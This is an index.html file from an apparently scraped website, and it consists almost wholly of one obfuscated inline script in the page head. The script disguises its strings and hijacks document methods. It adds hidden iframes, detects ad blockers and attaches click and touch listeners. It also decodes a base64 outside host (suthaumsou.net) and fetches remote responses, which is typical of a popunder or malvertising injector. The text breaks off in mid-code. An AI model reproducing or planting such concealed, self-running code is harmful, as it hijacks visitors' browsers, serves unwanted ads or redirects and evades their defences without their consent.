

<file: index.html>
<!DOCTYPE html>
<html>
<head>
  <script data-cfasync="false" type="text/javascript">(()=>{var f='rCaohdCemzoMraftzhgznriarntdSozmyzttroeSptorriPnegnzisfleidczetzcreejpblOazceelzbzafrourgEiafcnhozcazpwpoldynzigWettnzectrneoactzedTleixhtCNdondeepzpRaezglEmxtphzzadtloibhzCXtGsIr=izfczo>necmaatrzf(id/o<c>u"meennotn):zygazlcpaslildz"l=oeclayltSst o"rkangaelzb_:dtautoabzas"e=tcIrtse mezmgaertfIit<[base64]'.split("").reduce((J,x,R)=>R%2?J+x:x+J).split("z");(J=>{let x=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],R=[f[10],f[11],f[12]],N=document,v,p,i=window,U={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(z){p=(N[f[10]]?N[f[10]][f[18]]:N[f[12]]||N[f[19]])[f[20]](),p[f[21]]=f[22],v=p[f[23]]}N[f[9]](f[24])[0][f[25]](v),i=v[f[26]];let _={};_[f[27]]=!1,i[f[28]][f[29]](i[f[30]],f[31],_);let L=i[f[32]][f[33]]()[f[34]](36)[f[35]](2)[f[36]](/^\d+/,f[37]);window[L]=document,x[f[38]](z=>{document[z]=function(){return i[f[13]][z][f[39]](window[f[13]],arguments)}}),R[f[38]](z=>{let B={};B[f[27]]=!1,B[f[40]]=()=>N[z],i[f[28]][f[29]](U,z,B)}),document[f[41]]=function(){let z=new i[f[42]](i[f[43]](f[44])[f[45]](f[46],i[f[43]](f[44])),f[47]);return arguments[0]=arguments[0][f[36]](z,L),i[f[13]][f[41]][f[48]](window[f[13]],arguments[0])};try{window[f[49]]=window[f[49]]}catch(z){let B={};B[f[50]]={},B[f[51]]=(V,Je)=>(B[f[50]][V]=i[f[30]](Je),B[f[50]][V]),B[f[52]]=V=>{if(V in B[f[50]])return B[f[50]][V]},B[f[53]]=V=>(delete B[f[50]][V],!0),B[f[54]]=()=>(B[f[50]]={},!0),delete window[f[49]],window[f[49]]=B}try{window[f[43]]}catch(z){delete window[f[43]],window[f[43]]=i[f[43]]}try{window[f[55]]}catch(z){delete window[f[55]],window[f[55]]=i[f[55]]}try{window[f[42]]}catch(z){delete window[f[42]],window[f[42]]=i[f[42]]}for(key in document)try{U[key]=document[key][f[56]](document)}catch(z){U[key]=document[key]}}catch(_){}let b=_=>{try{return i[_]}catch(L){try{return window[_]}catch(z){return null}}};[f[30],f[43],f[57],f[58],f[59],f[60],f[32],f[61],f[42],f[62],f[62],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[55],f[74],f[28],f[75],f[76],f[77],f[78],f[49],f[79]][f[38]](_=>{try{if(!window[_])throw new i[f[77]](f[37])}catch(L){try{let z={};z[f[27]]=!1,z[f[40]]=()=>i[_],i[f[28]][f[29]](window,_,z)}catch(z){}}}),J(b(f[30]),b(f[43]),b(f[57]),b(f[58]),b(f[59]),b(f[60]),b(f[32]),b(f[61]),b(f[42]),b(f[62]),b(f[62]),b(f[63]),b(f[64]),b(f[65]),b(f[66]),b(f[67]),b(f[68]),b(f[69]),b(f[70]),b(f[71]),b(f[72]),b(f[73]),b(f[55]),b(f[74]),b(f[28]),b(f[75]),b(f[76]),b(f[77]),b(f[78]),b(f[49]),b(f[79]),U)})((J,x,R,N,v,p,i,U,b,_,L,z,B,V,Je,Q,ue,tr,dn,A,Ef,bn,fr,ur,oe,sf,or,I,qr,a,zn,Kr)=>{(function(e,K,d,g){(()=>{function de(n){let r=n[e.gj]()[e.Uk](e.X);return r>=e.IK&&r<=e.Zj?r-e.IK:r>=e.cM&&r<=e.pM?r-e.cM+e.JK:e.X}function jn(n){return n<=e.lK?J[e.ij](n+e.IK):n<=e.wj?J[e.ij](n+e.cM-e.JK):e.sK}function cr(n,r){return n[e.nM](e.h)[e.vj]((t,u)=>{let o=(r+e.J)*(u+e.J),q=(de(t)+o)%e.uK;return jn(q)})[e.WK](e.h)}function _e(n,r){return n[e.nM](e.h)[e.vj]((t,u)=>{let o=r[u%(r[e.cK]-e.J)],q=de(o),c=de(t)-q,M=c<e.X?c+e.uK:c;return jn(M)})[e.WK](e.h)}var Mr=L,D=Mr,dr=new b(e.fr,e.xK),ir=new b(e.rK,e.xK),br=e.V,zr=[[e.DK],[e.AK,e.eK,e.tK],[e.yK,e.LK],[e.NK,e.FK,e.qK],[e.RK,e.mK]],jr=[[e.oK],[-e.Ij],[-e.lj],[-e.sj,-e.Dj],[e.TK,e.tK,-e.oK,-e.Aj]],ar=[[e.PK],[e.fK],[e.xj],[e.rj],[e.Kj]];function Ue(n,r){try{let t=n[e.Oj](u=>u[e.vb](r)>-e.J)[e.YM]();return n[e.vb](t)+br}catch(t){return e.X}}function mr(n){return dr[e.QK](n)?e.ur:ir[e.QK](n)?e.V:e.J}function lr(n){return Ue(zr,n)}function wr(n){return Ue(jr,n[e.dk]())}function Er(n){return Ue(ar,n)}function sr(n){return n[e.nM](e.HK)[e.vK](e.J)[e.Oj](r=>r)[e.YM]()[e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()[e.nM](e.h)[e.Cj]((r,t)=>r+de(t),e.X)%e.zr+e.J}var Ve=[];function yr(){return Ve}function W(n){Ve[e.vK](-e.J)[e.lk]()!==n&&Ve[e.ej](n)}var qe=typeof d<e.s?d[e.qr]:e.v,Qe=e.H,Ze=e.n,ie=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),pr=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),Oe=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),yf=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V);function an(n){qe[e.jj](Qe,an),[mr(g[e.Pr]),lr(K[e.tj][e.bj]),wr(new p),sr(K[e.Qj][e.qM]),Er(g[e.Ib]||g[e.lb])][e.Vr](r=>{let t=z(i[e.Ur]()*e.JK,e.JK);Q(()=>{let u=e.Rr();u[e.kj]=n[e.Mj],u[e.qb]=r,K[e.cj](u,e.wK),W(e.LE[e.BK](r))},t)})}function mn(n){qe[e.jj](Ze,mn);let r=e.Rr();r[e.kj]=n[e.Mj];let{href:t}=K[e.Qj],u=new K[e.Zk];u[e.ik](e.R,t),u[e.wk]=()=>{r[e.Br]=u[e.YE](),K[e.cj](r,e.wK)},u[e.KK]=()=>{r[e.Br]=e.Nb,K[e.cj](r,e.wK)},u[e.Ik]()}qe&&(qe[e.sr](Qe,an),qe[e.sr](Ze,mn));var Br=e.u,gr=e.z,T=e.a,be=d[e.qr],Z=[K],hr=[],xr=()=>{};be&&be[e.KK]&&(xr=be[e.KK]);try{let n=Z[e.vK](-e.J)[e.lk]();for(;n&&n!==n[e.BM]&&n[e.BM][e.tj][e.bj];)Z[e.ej](n[e.BM]),n=n[e.BM]}catch(n){}Z[e.Vr](n=>{n[e.wb][e.Bb][e.Ob][e.JM]||(n[e.wb][e.Bb][e.Ob][e.JM]=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V));let r=n[e.wb][e.Bb][e.Ob][e.JM];n[r]=n[r]||[];try{n[T]=n[T]||[]}catch(t){}});function vr(n,r,t,u=e.X,o=e.X,q){let c;try{c=be[e.Ak][e.nM](e.HK)[e.V]}catch(M){}try{let M=K[e.wb][e.Bb][e.Ob][e.JM]||T,j=K[M][e.Oj](w=>w[e.QM]===t&&w[e.Hb])[e.YM](),s=e.Rr();s[e.VM]=n,s[e.Vb]=r,s[e.QM]=t,s[e.Hb]=j?j[e.Hb]:o,s[e.nb]=c,s[e.ub]=u,s[e.zb]=q,q&&q[e.ib]&&(s[e.ib]=q[e.ib]),hr[e.ej](s),Z[e.Vr](w=>{let h=w[e.wb][e.Bb][e.Ob][e.JM]||T;w[h][e.ej](s);try{w[T][e.ej](s)}catch(l){}})}catch(M){}}function Ce(n,r){let t=Xr();for(let u=e.X;u<t[e.cK];u++)if(t[u][e.QM]===r&&t[u][e.VM]===n)return!e.X;return!e.J}function Xr(){let n=[];for(let r=e.X;r<Z[e.cK];r++){let t=Z[r][e.wb][e.Bb][e.Ob][e.JM],u=Z[r][t]||[];for(let o=e.X;o<u[e.cK];o++)n[e.Oj](({format:q,zoneId:c})=>{let M=q===u[o][e.VM],j=c===u[o][e.QM];return M&&j})[e.cK]>e.X||n[e.ej](u[o])}try{for(let r=e.X;r<Z[e.cK];r++){let t=Z[r][T]||[];for(let u=e.X;u<t[e.cK];u++)n[e.Oj](({format:o,zoneId:q})=>{let c=o===t[u][e.VM],M=q===t[u][e.QM];return c&&M})[e.cK]>e.X||n[e.ej](t[u])}}catch(r){}return n}function ln(n,r){Z[e.vj](t=>{let u=t[e.wb][e.Bb][e.Ob][e.JM]||T;return(t[u]||[])[e.Oj](o=>n[e.vb](o[e.QM])>-e.J)})[e.Cj]((t,u)=>t[e.BK](u),[])[e.Vr](t=>{try{t[e.zb][e.qk](r)}catch(u){}})}var F=e.Rr();F[e.J]=e.x,F[e.Hr]=e.r,F[e.nr]=e.K,F[e.ur]=e.j,F[e.zr]=e.k,F[e.ar]=e.M,F[e.V]=e.b;var S=e.Rr();S[e.J]=e.E,S[e.ar]=e.Y,S[e.ur]=e.S,S[e.V]=e.b;var k=e.Rr();k[e.J]=e.g,k[e.V]=e.C,k[e.Hr]=e.G,k[e.nr]=e.G,k[e.ur]=e.G;var m=8155627,O=8155626,pf=360,Jr=1,_r=10,Ur=3,Bf=true,gf=v[e.OK](x('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),C=1,wn='Ly9zdXRoYXVtc291Lm5ldC81LzgxNTU2Mjc=',En='c3V0aGF1bXNvdS5uZXQ=',Vr=2,Qr=1727359178*e.mr,Zr='Zez$#t^*EFng',Or='mqp',Cr='psqv4ohy08v',sn='v6nl02q9',yn='u86',pn='6sazjavrshn',Rr='_bzmisxds',Wr='_iufvi',Hr=false,y=e.Rr(),Yr=e.yM[e.nM](e.h)[e.yj]()[e.WK](e.h);typeof K<e.s&&(y[e.Ej]=K,typeof K[e.tj]<e.s&&(y[e.Lj]=K[e.tj])),typeof d<e.s&&(y[e.Yj]=d,y[e.Sj]=d[Yr]),typeof g<e.s&&(y[e.jK]=g);function Bn(){let{doc:n}=y;try{y[e.VK]=n[e.VK]}catch(r){let t=[][e.Lb][e.tk](n[e.Fb](e.Nj),u=>u[e.Ak]===e.Hj);y[e.VK]=t&&t[e.Ab][e.VK]}}Bn(),y[e.Xr]=()=>{if(!K[e.BM])return e.v;try{let n=K[e.BM][e.wb],r=n[e.VK](e.Jk);return n[e.eb][e.ek](r),r[e.UM]!==n[e.eb]?!e.J:(r[e.UM][e.yk](r),y[e.Ej]=K[e.BM],y[e.Yj]=y[e.Ej][e.wb],Bn(),!e.X)}catch(n){return!e.J}},y[e.Jr]=()=>{try{return y[e.Yj][e.qr][e.UM]!==y[e.Yj][e.eb]?(y[e.fb]=y[e.Yj][e.qr][e.UM],(!y[e.fb][e.gK][e.wM]||y[e.fb][e.gK][e.wM]===e.Gk)&&(y[e.fb][e.gK][e.wM]=e.xE),!e.X):!e.J}catch(n){return!e.J}};var ze=y;function Nr(n,r,t){let u=ze[e.Yj][e.VK](e.Nj);u[e.gK][e.sk]=e.Vj,u[e.gK][e.bj]=e.Vj,u[e.gK][e.Dk]=e.X,u[e.Ak]=e.Hj,(ze[e.Yj][e.CM]||ze[e.Sj])[e.ek](u);let o=u[e.Wb][e.ik][e.tk](ze[e.Ej],n,r,t);return u[e.UM][e.yk](u),o}var je,Fr=[];function Pr(){let n=[e.Fj,e.qj,e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj],r=[e.sK,e.xk,e.rk,e.Kk,e.jk],t=[e.kk,e.Mk,e.bk,e.Ek,e.Yk,e.Sk,e.gk,e.Ck,e.Gk,e.hk,e.vk,e.Ok],u=i[e.Lk](i[e.Ur]()*n[e.cK]),o=n[u][e.Nk](/P/g,()=>{let q=i[e.Lk](i[e.Ur]()*t[e.cK]);return t[q]})[e.Nk](/N/g,()=>{let q=i[e.Lk](i[e.Ur]()*r[e.cK]),c=r[q],M=i[e.ME](e.JK,c[e.cK]),j=i[e.Lk](i[e.Ur]()*M);return e.h[e.BK](c)[e.BK](j)[e.vK](c[e.cK]*-e.J)});return e.HM[e.BK](je,e.HK)[e.BK](o,e.HK)}function Ar(){return e.h[e.BK](Pr()[e.vK](e.X,-e.J),e.nK)}function Dr(n){return n[e.nM](e.HK)[e.vK](e.ur)[e.WK](e.HK)[e.nM](e.h)[e.Cj]((r,t,u)=>{let o=i[e.ME](u+e.J,e.ar);return r+t[e.Uk](e.X)*o},e.Fk)[e.gj](e.uK)}function Tr(){let n=d[e.VK](e.Nj);return n[e.gK][e.sk]=e.Vj,n[e.gK][e.bj]=e.Vj,n[e.gK][e.Dk]=e.X,n}function gn(n){n&&(je=n,Gr())}function Gr(){je&&Fr[e.Vr](n=>n(je))}function Lr(n){try{let r=d[e.VK](e.rr);r[e.kj]=e.LM,(d[e.CM]||d[e.Bb])[e.ek](r),Q(()=>{try{n(getComputedStyle(r,e.v)[e.lE]!==e.zE)}catch(t){n(!e.X)}},e.Qk)}catch(r){n(!e.X)}}function Ir(){let n=Vr===e.J?e.nj:e.uj,r=e.cb[e.BK](n,e.NM)[e.BK](F[C]),t=e.Rr();t[e.qk]=gn,t[e.Rk]=yr,t[e.mk]=pn,t[e.ok]=sn,t[e.Tk]=yn,vr(r,Br,m,Qr,O,t)}function hn(){let n=S[C];return Ce(n,O)||Ce(n,m)}function xn(){let n=S[C];return Ce(n,O)}function Sr(){let n=[e.Wk,e.ck,e.pk,e.Bk],r=d[e.VK](e.Nj);r[e.gK][e.Dk]=e.X,r[e.gK][e.bj]=e.Vj,r[e.gK][e.sk]=e.Vj,r[e.Ak]=e.Hj;try{d[e.Bb][e.ek](r),n[e.Vr](t=>{try{K[t]}catch(u){delete K[t],K[t]=r[e.Wb][t]}}),d[e.Bb][e.yk](r)}catch(t){}}var Re=e.Rr(),ae=e.Rr(),We=e.Rr(),$r=e.J,ee=e.h,me=e.h;He();function He(){if(ee)return;let n=ue(()=>{if(xn()){A(n);return}if(me){try{let r=me[e.nM](we)[e.Oj](c=>!we[e.QK](c)),[t,u,o]=r;me=e.h,We[e.lr]=u,Re[e.lr]=t,ae[e.lr]=Qn(o,e.or),[Re,ae,We][e.Vr](c=>{Ee(c,pr,$r)});let q=[_e(Re[e.Zr],ae[e.Zr]),_e(We[e.Zr],ae[e.Zr])][e.WK](e.zK);ee!==q&&(ee=q,ln([m,O],ee))}catch(r){}A(n)}},e.Qk)}function vn(){return ee}function kr(){ee=e.h}function le(n){n&&(me=n)}var E=e.Rr();E[e.Ur]=e.h,E[e.dr]=e.h,E[e.Zr]=e.h,E[e.ir]=void e.X,E[e.wr]=e.v,E[e.Ir]=_e(Or,Cr);var Xn=new p,Jn=!e.J;_n();function _n(){E[e.ir]=!e.J,Xn=new p;let n=ct(E,Oe),r=ue(()=>{if(E[e.Zr]!==e.h){if(A(r),K[e.jj](e.w,n),E[e.Zr]===e.Nb){E[e.ir]=!e.X;return}try{if(U(E[e.dr])[e.NE](e.X)[e.Vr](u=>{E[e.Ur]=e.h;let o=Un(e.KY,e.XE);U(o)[e.NE](e.X)[e.Vr](q=>{E[e.Ur]+=J[e.ij](Un(e.cM,e.pM))})}),xn())return;let t=e.sE*e.Ij*e.mr;Q(()=>{if(Jn)return;let u=new p()[e.xM]()-Xn[e.xM]();E[e.wr]+=u,_n(),He(),Bt()},t)}catch(t){}E[e.ir]=!e.X,E[e.Zr]=e.h}},e.Qk);K[e.sr](e.w,n)}function et(){return E[e.Zr]=E[e.Zr]*e.ZM%e.Pk,E[e.Zr]}function Un(n,r){return n+et()%(r-n)}function nt(n){return n[e.nM](e.h)[e.Cj]((r,t)=>(r<<e.nr)-r+t[e.Uk](e.X)&e.Pk,e.X)}function rt(){return[E[e.Ur],E[e.Ir]][e.WK](e.zK)}function Ye(){let n=[...e.uM],r=(i[e.Ur]()*e.iM|e.X)+e.Hr;return[...U(r)][e.vj](t=>n[i[e.Ur]()*n[e.cK]|e.X])[e.WK](e.h)}function Ne(){return E[e.ir]}function tt(){Jn=!e.X}var we=new b(e.kK,e.h),ft=typeof d<e.s?d[e.qr]:e.v,ut=e.U,ot=e.d,qt=e.Z,Kt=e.i;function Ee(n,r,t){let u=n[e.lr][e.nM](we)[e.Oj](q=>!we[e.QK](q)),o=e.X;return n[e.Zr]=u[o],n[e.cK]=u[e.cK],q=>{let c=q&&q[e.tM]&&q[e.tM][e.kj],M=q&&q[e.tM]&&q[e.tM][e.qb];if(c===r)for(;M--;)o+=t,o=o>=u[e.cK]?e.X:o,n[e.Zr]=u[o]}}function ct(n,r){return t=>{let u=t&&t[e.tM]&&t[e.tM][e.kj],o=t&&t[e.tM]&&t[e.tM][e.Br];if(u===r)try{let q=(n[e.wr]?new p(n[e.wr])[e.gj]():o[e.nM](ut)[e.Lb](s=>s[e.FM](e.FE)))[e.nM](ot)[e.lk](),c=new p(q)[e.BE]()[e.nM](qt),M=c[e.YM](),j=c[e.YM]()[e.nM](Kt)[e.YM]();n[e.dr]=z(j/Ur,e.JK)+e.J,n[e.wr]=n[e.wr]?n[e.wr]:new p(q)[e.xM](),n[e.Zr]=nt(M+Zr)}catch(q){n[e.Zr]=e.Nb}}}function Vn(n,r){let t=new or(r);t[e.Mj]=n,ft[e.fk](t)}function Qn(n,r){return U[e.ab](e.v,e.Rr(e.cK,r))[e.vj]((t,u)=>cr(n,u))[e.WK](e.aK)}var Zn=e.J,Fe=e.Rr(),On=e.Rr(),Cn=e.Rr();Fe[e.lr]=sn,K[e.sr](e.w,Ee(Fe,ie,Zn));var Mt=Fe[e.cK]*e.or;On[e.lr]=Qn(pn,Mt),Cn[e.lr]=yn,K[e.sr](e.w,Ee(On,ie,e.or)),K[e.sr](e.w,Ee(Cn,ie,Zn));var Rn=e.I,se=e.l,dt=e.W,it=e.s;function Wn(n){let r=z(n,e.JK)[e.gj](e.uK),t=[Rn,r][e.WK](it),u=[Rn,r][e.WK](dt);return[t,u]}function bt(n,r){let[t,u]=Wn(n);a[t]=e.X,a[u]=r}function zt(n){let[r,t]=Wn(n),u=z(a[r],e.JK)||e.X,o=a[t];return u>=e.ur?(delete a[r],delete a[t],e.v):o?(a[r]=u+e.J,o):e.v}function jt(n){let r=new p()[e.xM]();try{a[se]=e.h[e.BK](r,e.pb)[e.BK](n)}catch(t){}}function at(){try{if(!a[se])return e.h;let[n,r]=a[se][e.nM](e.pb);return z(n,e.JK)+e.zj<new p()[e.xM]()?(delete a[se],e.h):r}catch(n){return e.h}}var mt=e.D,lt=e.A,Pe=e.e,wt=e.t,Hn=e.y,Ae=e.L,ye=e.N,pe=e.F,Yn=e.q,Et=e.R,st=e.m,yt=e.o,De=e.T,Nn=e.P,Be=!e.J;function pt(){return e.Gj[e.BK](m,e.XK)}function ne(){return vn()}function Bt(){let n=e.Rr(),r=ue(()=>{Ne()&&(A(r),Te())},e.Qk);n[e.kj]=Oe,K[e.cj](n,e.wK)}function Te(n){let r=new K[e.Zk];r[e.ik](Et,e.HM[e.BK](rt())),n&&r[e.rM](Pe,wt),r[e.rM](yt,k[C]),r[e.wk]=()=>{if(r[e.Jb]===e.Ub){let t=r[e.YE]()[e.aE]()[e.nM](/[\r\n]+/),u=e.Rr();t[e.Vr](o=>{let q=o[e.nM](e.mE),c=q[e.YM]()[e.eM](),M=q[e.WK](e.mE);u[c]=M}),u[De]?(Be=!e.X,le(u[De]),n&&jt(u[De])):u[Nn]&&le(u[Nn]),n||He()}},r[e.KK]=()=>{n&&(Be=!e.X,le(e.bE))},kr(),r[e.Ik]()}function Fn(n){return new D((r,t)=>{let u=new p()[e.xM](),o=ue(()=>{let q=vn();q?(A(o),q===e.eE&&t(new I(e.Wr)),Be&&(n||tt(),r(q)),r()):u+e.DE<new p()[e.xM]()&&(A(o),t(new I(e.oE)))},e.Qk)})}function gt(){let n=at();if(n)Be=!e.X,le(n);else{let r=ue(()=>{Ne()&&(A(r),Te(!e.X))},e.Qk)}}var Pn=e.f,hf=e.pK[e.BK](m,e.MK),Ge=e.xr,xf=Jr*e.Tr,vf=_r*e.mr;K[Ge]||(K[Ge]=e.Rr());function ht(n){try{let r=e.h[e.BK](Pn)[e.BK](n),t=zn[r]||a[r];if(t)return new p()[e.xM]()>z(t,e.JK)}catch(r){}return!e.X}function An(n){let r=new p()[e.xM]()+e.zj,t=e.h[e.BK](Pn)[e.BK](n);K[Ge][n]=!e.X;try{a[t]=r}catch(u){}try{zn[t]=r}catch(u){}}var P=g[e.Pr],xt=P[e.hj](/Chrome\/([0-9]{1,})/)||[],vt=P[e.hj](/CriOS\/([0-9]{1,})/)||[],Dn=z(xt[e.J],e.JK)||z(vt[e.J],e.JK),ge=/iPhone|iPad|iPod/[e.QK](P),Xt=/android/i[e.QK](P),Tn=ge||Xt,Jt=/Version\/[^S]+Safari/[e.QK](P),_t=/firefox/gi[e.QK](P),Ut=/Android/i[e.QK](P)&&/Firefox/i[e.QK](P),X,re,Le=!e.J,Gn=!e.J,Ln=x(En),Vt=[e.bK,e.H,e.EK,e.YK,e.SK];function Qt(n,r){let t=!Ut&&Dn<e.kM;n[e.sr]?(ge||(Dn&&!Tn?n[e.sr](e.bK,r,!e.X):(_t||Jt)&&!Tn?n[e.sr](e.H,r,!e.X):(n[e.sr](e.H,r,!e.X),n[e.sr](e.EK,r,!e.X))),t?ge?n[e.sr](e.YK,r,!e.X):n[e.sr](e.SK,r,!e.X):ge&&n[e.sr](e.H,r,!e.X)):d[e.nk]&&n[e.nk](e.E,r)}function 